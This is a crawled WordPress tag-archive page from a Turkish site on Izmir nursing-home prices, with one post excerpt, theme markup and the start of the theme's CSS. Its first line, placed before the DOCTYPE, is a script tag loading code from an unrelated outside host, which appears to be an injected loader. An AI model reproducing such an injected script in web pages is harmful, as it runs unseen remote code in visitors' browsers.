

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.izmirhuzurevifiyatlari.com/tag/izmir-huzurevi-konforlu-yasam-durumu/
body_size: 9275
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html class="no-js" lang="tr">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/images/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta itemprop="name" content="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları" />
    <meta itemprop="url" content="https://www.izmirhuzurevifiyatlari.com" />
    	<link rel="pingback" href="https://www.izmirhuzurevifiyatlari.com/xmlrpc.php" />
	<title>İzmir huzurevi konforlu yaşam durumu &#8211; İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel="alternate" type="application/rss+xml" title="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları &raquo; akışı" href="https://www.izmirhuzurevifiyatlari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları &raquo; yorum akışı" href="https://www.izmirhuzurevifiyatlari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları &raquo; İzmir huzurevi konforlu yaşam durumu etiket akışı" href="https://www.izmirhuzurevifiyatlari.com/tag/izmir-huzurevi-konforlu-yasam-durumu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stylesheet-css' href='https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#eeeeee; }
		body {background-image: url( https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/images/pattern38.png );background-position: top center; background-attachment: fixed;}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover { background: #e58b01; }
		.postauthor h5 a:hover, .single_post a:not(.wp-block-button__link):not(.wp-block-file__button), .textwidget a, .pnavigation2 a, .copyrights a:hover, .footer-widgets a:hover, .footer .widget li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover, .title a:hover, .post-info a:hover, .comm, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, .latestPost .title a:hover, .footer-widgets table a, .trend-icon { color:#e58b01; }
			nav a#pull, #commentform input#submit:hover, .contactform #submit:hover, .mts-subscribe input[type='submit'], #move-to-top:hover, .pagination a:hover, .currenttext, #tabber ul.tabs li a.selected, .widget .tagcloud a, #navigation ul .sfHover a, #searchsubmit, #page.single .post-info, .comment-reply, .related-posts .latestPost .title .title-line-box, .category-head, #load-posts a:hover, .contact-form input#mtscontact_submit { background-color:#e58b01; color: #fff!important; }
            #navigation ul .current-menu-item a, .secondary-navigation #navigation ul li a:hover, .trending-text{ color: #e58b01; }
            #respond h4, .related-posts h4, .total-comments, .postauthor h4, .postauthor-top, .sidebar .widget .widget-title{
            border-left-color: #e58b01;
        }
		.article { float: right;}
		.sidebar.c-4-12 { float: left; }
		.shareit { top: 282px; left: auto; z-index: 0; margin: 0 0 0 -123px; width: 90px; position: fixed; overflow: hidden; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
		.shareit { margin: 0 625px 0; border-left: 0; }
		.bypostauthor {background: #FDF5E8 !important; width: 94%!important;}
		.bypostauthor:after { content: "Author"; position: absolute; right: 0px; top: 0px; padding: 1px 10px; background: #818181; color: #FFF; }
		
		
			
/*# sourceURL=stylesheet-inline-css */
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/js/customscript.js?ver=6.9" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://www.izmirhuzurevifiyatlari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.izmirhuzurevifiyatlari.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.izmirhuzurevifiyatlari.com/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:700|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
.menu li, .menu li a { font-family: 'Open Sans'; font-weight: 700; font-size: 22px; color: #fff; }
.latestPost .title a, .featured-title, .category-head { font-family: 'Open Sans'; font-weight: 700; font-size: 14px; color: #666; }
.single-title { font-family: 'Open Sans'; font-weight: 700; font-size: 22px; color: #666; }
body, .related-posts .latestPost .title, .tagcloud a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 13px; color: #9b9b9b; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #9B9B9B; }
.footer-widgets { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 14px; color: #9b9b9b; }
h1 { font-family: 'Open Sans'; font-weight: 700; font-size: 28px; color: #666; }
h2 { font-family: 'Open Sans'; font-weight: 700; font-size: 24px; color: #666; }
h3 { font-family: 'Open Sans'; font-weight: 700; font-size: 22px; color: #666; }
h4 { font-family: 'Open Sans'; font-weight: 700; font-size: 20px; color: #666; }
h5 { font-family: 'Open Sans'; font-weight: 700; font-size: 18px; color: #666; }
h6 { font-family: 'Open Sans'; font-weight: 700; font-size: 16px; color: #666; }
</style>
<meta name="google-site-verification" content="Ld4IMos7o96G1aFGGf8biNIXP3uhyMyzrBsbxKFe-u8" /></head>
<body id ="blog" class="archive tag tag-izmir-huzurevi-konforlu-yasam-durumu tag-47 wp-theme-bookshelf main" itemscope itemtype="http://schema.org/WebPage">       
	<div class="main-container clearfix">
		<header class="main-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">  
        	<div class="container">
        		<div id="header">
        			<div class="logo-wrap">
        				        				        				<h2 id="logo" class="image-logo" itemprop="headline">
        					<a href="https://www.izmirhuzurevifiyatlari.com"><img src="https://www.izmirhuzurevifiyatlari.com/wp-content/uploads/2021/07/huzurevi.png" alt="İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları"></a>
        				</h2><!-- END #logo -->
        				        				        			</div>
                    <div class="right head-right">
                                                <div class="clear"></div>
        		                    </div>				
        		</div>
    		</div><!--.container-->  

                                <div class="clear" id="catcher"></div>
                    <div id="sticky">
                        		<div class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            		<nav id="navigation" class="clearfix">
                    <a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
            			            				<ul id="menu-ust" class="menu clearfix"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/" style="color: #eded00;"><i class="fa fa-home"></i> Anasayfa</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.izmirhuzurevifiyatlari.com/huzurevi-sosyal-etkinlikler/">Sosyal Etkinlikler</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.izmirhuzurevifiyatlari.com/huzurevi-fiyatlari-nasil-belirlenir/">Fiyatları Nasıl Belirlenir</a></li>
</ul>            			            		</nav>
            	</div>
                    	
                        </div>
             
    	</header>
<div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				 
					<span>İzmir huzurevi konforlu yaşam durumu Archive</span>
							</h1>
							<article class="latestPost excerpt  ">

					<div class="image-wrap">
						<a href="https://www.izmirhuzurevifiyatlari.com/izmir-huzurevi-konforlu-yasam-durumu/" title="İzmir Huzurevi Konforlu Yaşam Durumu?" id="featured-thumbnail">
							<div class="featured-thumbnail"><img width="220" height="185" src="https://www.izmirhuzurevifiyatlari.com/wp-content/uploads/2023/06/22-3-220x185.jpg" class="attachment-featured size-featured wp-post-image" alt="İzmir Huzurevi Konforlu Yaşam" title="" decoding="async" /></div>													</a>
									<div class="post-info">
																					<span class="thecomment"><i class="fa fa-comments"></i> <span><a href="https://www.izmirhuzurevifiyatlari.com/izmir-huzurevi-konforlu-yasam-durumu/#respond">Yorum yapılmamış</a></span></span>
							</div>
							</div>

                    <div class="blog-content">
						<header>
							<h2 class="title front-view-title"><a href="https://www.izmirhuzurevifiyatlari.com/izmir-huzurevi-konforlu-yasam-durumu/" title="İzmir Huzurevi Konforlu Yaşam Durumu?">İzmir Huzurevi Konforlu Yaşam Durumu?</a></h2>
						</header>
	                    
						<div class="front-view-content">
							İzmir huzurevi konforlu yaşam günümüzde yaşlı bireyler için kaliteli bir yaşam sunmak büyük bir önem&nbsp;&hellip;						</div>
						
                    </div>
				</article><!--.post excerpt-->
			
			<!--Start Pagination-->
                             
						<!--End Pagination-->
		</div>
	</div>
	    </div><!--#page-->
    <footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
        <div class="container">
                            <div class="footer-widgets top-footer-widgets widgets-num-3">
                    <div class="f-widget f-widget-1">
                                            </div>
                    <div class="f-widget f-widget-2">
                                            </div>
                    <div class="f-widget f-widget-3 last">
                                            </div>
                                    </div><!--.top-footer-widgets-->
            
            <div class="copyrights">
                <!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://www.izmirhuzurevifiyatlari.com/" title="İzmir özel huzur evi fiyatları ve izmir bakım evi fiyatları konusunda bizim ile iletişime geçebilirsiniz">İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları</a> Copyright &copy; 2026.</span>
<div class="top"></div>
<div class="top"></div>
</div>
<!--end copyrights-->
            </div> 
			<a href="https://bilgebakimevi.com/" target="blank" title="izmir bakımevi">izmir bakımevi</a> | 
			<a href="https://bilgebakimevi.com/" target="blank" title="izmir huzurevi">izmir huzurevi</a>
        </div><!--.container-->
    </footer><!--footer-->
</div><!--.main-container-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bookshelf/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/js/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/js/sticky.js?ver=6.9" id="StickyNav-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.izmirhuzurevifiyatlari.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.izmirhuzurevifiyatlari.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/style.css?ver=6.9
body_size: 9914
content:
/*
Theme Name: Bookshelf
Theme URI: http://mythemeshop.com/themes/bookshelf
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: BookShelf is a multipurpose WordPress blog theme than can function as a personal blog, magazine-style blog, or niche website.
Version: 2.1.6
Text Domain: mythemeshop
Domain Path: /lang
MTS Product Type: Free
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html { -webkit-font-smoothing: antialiased }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
